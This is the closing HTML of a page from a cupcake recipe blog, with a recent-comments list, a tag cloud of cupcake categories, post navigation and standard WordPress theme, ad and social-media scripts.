class="news-time">February 2, 2017 - 11:21 am by Kitty</span></strong></a></li><li class="news-content"><a class="news-link" title="Pomegranate Pistachio Cupcakes  with Greek Yogurt Buttercream" href="https://thecupcakedailyblog.com/pomegranate-pistachio-cupcakes-greek-yogurt-buttercream/#comment-23682"><span class="news-thumb"></span><strong class="news-headline">[&#8230;] Pomegranate Pistachio Cupcakes with Greek Yogurt...<span class="news-time">February 1, 2017 - 12:20 am by Pomegranate Pistachio Cupcakes with Greek Yogurt Buttercream | The Cupcake Daily Blog</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://thecupcakedailyblog.com/tag/baking/" class="tag-cloud-link tag-link-394 tag-link-position-1" style="font-size: 12px;">Baking</a>
<a href="https://thecupcakedailyblog.com/tag/banana-cupcakes/" class="tag-cloud-link tag-link-146 tag-link-position-2" style="font-size: 12px;">Banana Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/blueberry-cupcakes/" class="tag-cloud-link tag-link-86 tag-link-position-3" style="font-size: 12px;">Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/boozy-cupcakes/" class="tag-cloud-link tag-link-528 tag-link-position-4" style="font-size: 12px;">Boozy Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/bridal-cupcakes/" class="tag-cloud-link tag-link-520 tag-link-position-5" style="font-size: 12px;">Bridal Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/buttercream/" class="tag-cloud-link tag-link-392 tag-link-position-6" style="font-size: 12px;">Buttercream</a>
<a href="https://thecupcakedailyblog.com/tag/caramel-cupcakes/" class="tag-cloud-link tag-link-514 tag-link-position-7" style="font-size: 12px;">Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/carrot-cupcakes/" class="tag-cloud-link tag-link-347 tag-link-position-8" style="font-size: 12px;">Carrot Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes/" class="tag-cloud-link tag-link-547 tag-link-position-9" style="font-size: 12px;">Cheesecake Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cheesecake-cupcakes-recipe/" class="tag-cloud-link tag-link-23 tag-link-position-10" style="font-size: 12px;">Cheesecake Cupcakes Recipe</a>
<a href="https://thecupcakedailyblog.com/tag/chocolate-cupcakes/" class="tag-cloud-link tag-link-515 tag-link-position-11" style="font-size: 12px;">Chocolate Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/christmas-cupcakes/" class="tag-cloud-link tag-link-507 tag-link-position-12" style="font-size: 12px;">Christmas Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cream-cheese-frosting/" class="tag-cloud-link tag-link-80 tag-link-position-13" style="font-size: 12px;">Cream Cheese Frosting</a>
<a href="https://thecupcakedailyblog.com/tag/creative-cupcakes/" class="tag-cloud-link tag-link-526 tag-link-position-14" style="font-size: 12px;">Creative Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-decoration/" class="tag-cloud-link tag-link-505 tag-link-position-15" style="font-size: 12px;">Cupcake Decoration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-ideas/" class="tag-cloud-link tag-link-518 tag-link-position-16" style="font-size: 12px;">Cupcake Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-inspiration/" class="tag-cloud-link tag-link-521 tag-link-position-17" style="font-size: 12px;">Cupcake Inspiration</a>
<a href="https://thecupcakedailyblog.com/tag/cupcake-recipes/" class="tag-cloud-link tag-link-509 tag-link-position-18" style="font-size: 12px;">Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/cupcakes/" class="tag-cloud-link tag-link-504 tag-link-position-19" style="font-size: 12px;">Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/dairy-free-cupcakes/" class="tag-cloud-link tag-link-386 tag-link-position-20" style="font-size: 12px;">Dairy Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/decorating-ideas/" class="tag-cloud-link tag-link-16 tag-link-position-21" style="font-size: 12px;">Decorating Ideas</a>
<a href="https://thecupcakedailyblog.com/tag/delicious-cupcakes/" class="tag-cloud-link tag-link-529 tag-link-position-22" style="font-size: 12px;">Delicious Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/easy-cupcake-recipes/" class="tag-cloud-link tag-link-538 tag-link-position-23" style="font-size: 12px;">Easy Cupcake Recipes</a>
<a href="https://thecupcakedailyblog.com/tag/festive-cupcakes/" class="tag-cloud-link tag-link-531 tag-link-position-24" style="font-size: 12px;">Festive Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gingerbread-cupcakes/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">Gingerbread Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gluten-free-cupcakes/" class="tag-cloud-link tag-link-536 tag-link-position-26" style="font-size: 12px;">Gluten Free Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/gourmet-cupcakes/" class="tag-cloud-link tag-link-508 tag-link-position-27" style="font-size: 12px;">Gourmet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/halloween-cupcakes/" class="tag-cloud-link tag-link-522 tag-link-position-28" style="font-size: 12px;">Halloween Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/holiday-cupcakes/" class="tag-cloud-link tag-link-532 tag-link-position-29" style="font-size: 12px;">Holiday Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/indulgent-cupcakes/" class="tag-cloud-link tag-link-513 tag-link-position-30" style="font-size: 12px;">Indulgent Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/lemon-blueberry-cupcakes/" class="tag-cloud-link tag-link-254 tag-link-position-31" style="font-size: 12px;">Lemon Blueberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/nutella-cupcakes/" class="tag-cloud-link tag-link-177 tag-link-position-32" style="font-size: 12px;">Nutella Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/peanut-butter-cupcakes/" class="tag-cloud-link tag-link-365 tag-link-position-33" style="font-size: 12px;">Peanut Butter Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/pretty-cupcakes/" class="tag-cloud-link tag-link-510 tag-link-position-34" style="font-size: 12px;">Pretty Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/raspberry/" class="tag-cloud-link tag-link-413 tag-link-position-35" style="font-size: 12px;">Raspberry</a>
<a href="https://thecupcakedailyblog.com/tag/red-velvet-cupcakes/" class="tag-cloud-link tag-link-512 tag-link-position-36" style="font-size: 12px;">Red Velvet Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/salted-caramel-cupcakes/" class="tag-cloud-link tag-link-517 tag-link-position-37" style="font-size: 12px;">Salted Caramel Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores/" class="tag-cloud-link tag-link-390 tag-link-position-38" style="font-size: 12px;">Smores</a>
<a href="https://thecupcakedailyblog.com/tag/strawberry-cupcakes/" class="tag-cloud-link tag-link-247 tag-link-position-39" style="font-size: 12px;">Strawberry Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/smores-cupcakes/" class="tag-cloud-link tag-link-376 tag-link-position-40" style="font-size: 12px;">S’mores Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentine-day-cupcakes/" class="tag-cloud-link tag-link-206 tag-link-position-41" style="font-size: 12px;">Valentine Day Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/valentines-cupcakes/" class="tag-cloud-link tag-link-204 tag-link-position-42" style="font-size: 12px;">Valentines Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vanilla-cupcakes/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 12px;">Vanilla Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/vegan-cupcakes/" class="tag-cloud-link tag-link-524 tag-link-position-44" style="font-size: 12px;">Vegan Cupcakes</a>
<a href="https://thecupcakedailyblog.com/tag/wedding-cupcakes/" class="tag-cloud-link tag-link-5 tag-link-position-45" style="font-size: 12px;">Wedding Cupcakes</a></div></div><span class="seperator extralight-border"></span></section><section class="widget clearfix thecu-widget"><a href="https://www.anrdoezrs.net/n765shqnhp4BACBC68467C7D7CE" target="_blank" decoding="async" src="https://www.ftjcfx.com/ta122iw-ousDKJLKLFHDFGLGMGLN" alt="Shop at Zappos!" border="0" rel="nofollow sponsored">
<img decoding="async" src="https://www.ftjcfx.com/ta122iw-ousDKJLKLFHDFGLGMGLN" alt="Shop at Zappos!" border="0"/></a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'><span style="font-size: 110%;">© Copyright - <a title=“The Cupcake Daily Blog“ href="http://thecupcakedailyblog.com/">The Cupcake Daily Blog</a></span><br>Website lovingly built by <a title="Creative Engine Room" href="https://creativeengineroom.com/" target="_blank" rel="nofollow sponsored">Creative Engine Room</a>  </span>

                        <ul class='noLightbox social_bookmarks icon_count_5'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a target="_blank" label="Link to Facebook" href="https://www.facebook.com/cupcakedailyblog" av_icon="" av_iconfont="entypo-fontello" title="Link to Facebook" desc="Link to Facebook" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_pinterest av-social-link-pinterest social_icon_2 avia_social_iconfont'><a target="_blank" label="Link to Pinterest" href="https://pinterest.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Pinterest" desc="Link to Pinterest" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Pinterest</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3 avia_social_iconfont'><a target="_blank" label="Link to Instagram" href="https://instagram.com/cupcakedaily/" av_icon="" av_iconfont="entypo-fontello" title="Link to Instagram" desc="Link to Instagram" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_4 avia_social_iconfont'><a target="_blank" label="Link to X" href="https://twitter.com/cupcake_daily" av_icon="" av_iconfont="entypo-fontello" title="Link to X" desc="Link to X" class="avia_hidden_link_text" rel="nofollow sponsored"><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_5 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://thecupcakedailyblog.com/feed/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://thecupcakedailyblog.com/bananas-foster-cupcakes-2/' title='Link to: Bananas Foster Cupcakes' aria-label='Bananas Foster Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-13' aria-describedby='av-svg-desc-13' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-13'>Link to: Bananas Foster Cupcakes</title>
<desc id='av-svg-desc-13'>Link to: Bananas Foster Cupcakes</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Bananas Foster Cupcakes</span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://thecupcakedailyblog.com/quadruple-chocolate-cupcakes/' title='Link to: Quadruple Chocolate Cupcakes' aria-label='Quadruple Chocolate Cupcakes'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-14' aria-describedby='av-svg-desc-14' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-14'>Link to: Quadruple Chocolate Cupcakes</title>
<desc id='av-svg-desc-14'>Link to: Quadruple Chocolate Cupcakes</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://thecupcakedailyblog.com/wp-content/uploads/2014/11/Quadruple-Chocolate-Cupcakes-300px-150x150.jpg" class="wp-image-5759 avia-img-lazy-loading-5759 attachment-thumbnail size-thumbnail wp-post-image" alt="Quadruple Chocolate Cupcakes, dark chocolate, ganache, milk chocolate, white chocolate, swiss meringue, buttercream, cupcake recipe, baking" decoding="async" loading="lazy" srcset="https://thecupcakedailyblog.com/wp-content/uploads/2014/11/Quadruple-Chocolate-Cupcakes-300px-150x150.jpg 150w, https://thecupcakedailyblog.com/wp-content/uploads/2014/11/Quadruple-Chocolate-Cupcakes-300px.jpg 300w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Quadruple Chocolate Cupcakes</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-15' aria-describedby='av-svg-desc-15' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-15'>Scroll to top</title>
<desc id='av-svg-desc-15'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://thecupcakedailyblog.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript" src="https://thecupcakedailyblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c60cd328abed03f993afcc55326bea40---69717f28b7544.js" id="avia-footer-scripts-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Raleway%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			</body>
</html>
